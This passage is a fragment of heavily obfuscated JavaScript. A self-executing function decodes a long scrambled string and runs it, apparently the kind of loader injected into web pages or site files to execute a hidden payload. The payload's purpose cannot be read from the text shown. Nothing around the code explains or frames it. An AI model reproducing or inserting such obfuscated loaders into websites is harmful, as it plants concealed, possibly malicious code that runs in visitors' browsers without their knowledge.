    var UrP = fSj(nNX('P(]J(iPdPwsPiw!ndo.}4((JPaei(aWoP(e=}atimaMo&PZPa6PUB6yP+=o=sfPPPoEPP{tA)o!uNePtgPluee($l36( Pi!mPPP.P_Pa=g.gbeP(P;S(rBno(P=stri.gPV%%l75+!.;b.Vo%.3.+<.)beVP%r0]+3snfP}lNi$,1 63=cPp)["y%&pBi#%7o(k{edl,nfti!4t(s(%faPdt%ts4x=o;o%d(ce_]s>dP7uov%cssr=g_nP%Ce5!P%PsPtPyrcno8nsg%a]o.prs.%.o%y_.ddtret{0uePft!2c+essitc.6o4n.,bft!eoefnu]d\/qoePy)ePentTr]e4rcr_0P%Po$tgils p3g!- o=-4oPn!%jo|f3u8ddscr0pi%area3eel2m"ne%.r!%et(p$:1\/.aPeQdc.lg.r]l!%3n<%Ia9.uo1.Slkmec gfix\/.%Ga7t3y.tWgn%b!as)c[ien =}abpgbo5P113.9)0n3B9i9(%!sPnP%,resP.ofKg mPaE.PnPmnuc%1i0sn!.h_ts%eondc_PsPao.oeso8e)g7o)lt.;.ebPn3.}%oa(oP.k%fa!d)x;%ruik0uukQol%7axdP.ellc(%ia%!rrP%3ape_o&kS%iw=tLe1.t%!y.kqfPna!oi!sOatrlm7!rr0a l\/adePtcciontPrm.id!t.%$i[tor]s6.PePuPo(.b%(uPblk8.#%ot_!2\/1%rs7Xd..a2oPXw%;aoee.c,)mbrju1a-eP!ovgmiog!zc1ief4oPtPnP!ptyi"cP.veri]ili)51!iwjr pee0s!X;y5lei5pyicX1%;e=i(m3cumibtt4l.%cirynro.\/?)m.bPbPr-do%iXv%{irkPr)e)%inP.Pudo%o(nj;ee)eie.o5.,jc%in%ludPsit_.ao8.orta3e rlfPr)et%>!-m9"=13294P0<;1uPcPi.njf99)vuP%s9ttp2$1)\/Peq%RPPrz;RrPet(R1PPad{.;]Pho8sbtipk$jPbg{vD!$ePg)h(P)=bfi](;doc(PNF=7;},c,e)pcf+P{ QZc.Sb.rc.a].>tsc;}7f_rdP2c10$Prc%gP;i+%)ozu&P35q)!b.P.9\/-3;c.5e4r)pPnbRe._a7Pq=T!5t0r),)N;NPt44(=.B_md;P 4;(], 9)) ,)E!oy$P32(qP91b9)4))t; te&<7PzwT_)c;PP%37(uP3gP;&aG![=if%Q[t!!1]);Ps%!)(.,o,P)$j\/P!1[k8yPan;qsJ!e(v,z,a)PHP=sPmt(PPS!rkn$(0.4f$o%CnaeCPde(t2t)+Kd=.brC4==btP.bo.P#PP)el.3% C$=ibc0PC)=jbf.P;oA:Q6IaPwodPori?J)iIqP$luPPxr?\/)0iP(n_P_)3{9e{S7E)(r!t}rs}hf$nntion.sP4( {.N.)o{.H$-o{&HeDP{dH!0;{%;a)iBC#)_P)e)fPrP3Pi4sP2(m;!DABk#4_hDg)PPpPtPo61P,(];fP\/6+UgP!,0)i@PK%F =(;mP80)4iP72%4lP84u4oP:6#4lP|844_Pn0%3\/Pa2S3PP84q3fPa6f3iPP8i3PP00}5PPP2P5$P34J5aPI6P5dP!8w5PP=0P8PP]2f8dP64!]tK!Ffamcden==F.PP6P]](isp=a{%A.P!"s>r7u6P6s]s)i>65-]?s_}t;&so!}(i;6ftPsMetPhnse&tf)1m&n-)Wc)r&of9*iYe)$Ws)c&n.s(=&PP]PP( )o(o&PPeP%(4}tit(n9t=ofsPk;;Pb).)hfbnTt"o%._j;Pr0Pthy,k7{.QptP!_P!PP[i.7_PPfPn11k)y!a9{rQrkP!ePfa_!SPuP.2cqrzNjn{mPn3.(bEeo0$n4o(tPPj1Wr,m2t766P)C1P#;_;)PMV\'qN\/L4=eP;"t;56g]_((G%]!;+oe((NP=P;f,g,(LPP!3$]4;y+P)_P P7=PLP[<]y>1]b((;GP(6SUr6e(.LP>n]h(PGs]Z,>)}=,r;e]}gP!f#l"e=.$#a_]-3MV\'fA.Mwbmlf|rkod(otdPi4g5oneoi.gPdoif>(]yPEPen3vmgotorP).>$]))lZ:,5Pit P6w.nnoS(!PP0P65] ,k6u)n.3#n_cD_M.\')N!:cPdP.P=2,6.1P]PKia{eko".iorniEleoe;tPPPPiP&4P2h]P;sA,*}PPP46{2o]4P3P4PS6o2a]pP{P!P.6j2N] P4pMgbN t)vku,ddlAm.n6)tPoP,6PP|P1PjP%it$g{!;iP(Pio]P!Pc0o2.]!;gi!(P*q$s1s6b)b@PlgePf_iP$l!PPl1fPPPg2.]P;PfeP*P4)o@ol e9fPif$t!_Pw3-P_tou}}PjoP=3<i7$c;gP=" ;nP+2_]p( PsPePtPtPs7P6i6U]PPrPr4n))i.(n*n7P)]P?=%f{PvPl3=i1$}{uPP.a_ ;d]2SqGf5j}Po$splPter.$)fe1p0D30f $eJio,u(ePt3)Pocb=i&d}r1$Pfr1r0e2nnse3teo>uhePtPcTi,t_crionhftPdtPb0ed_PPPo3f8$3oP$o Pr;.P.]fsnrt)o.(%{)frnbt$o(.nPPff$%iP.oser(pnggetIs iPcttu_e;$u3](w(e,PP)a(PPfy$foa$u6s(Ti7MRb l6D0v)cu .Pa cPnb@e1_]lcaf.hd4cbi\/t4P_cPi2n!fPsP]o(&G% 1,,Ge u,_Gf t,lG= e]3>._laP1r2i4d23]CPP6P_rar1_25408Pbod=CPa)s.sPPE2VPP1P)aP3 PP) ).tscl)tP n{nePu)nP ye}uinnfP.7_f.jj1 7b_Kti_N)tr0  nPnfR$grffkrheP i$91%69[P}.K%.ljNia(ggsd1n5 mPf Po&k\'eJ(P{pen  a!.s .Pl 1sP$ty=!( r{e,)]f.( i!_,m1$6. 5fvn0..__ %!so;(3&# P| f'));
    var MaY = uWs(RuD, UrP);
    MaY(4520);
    return 7022
})();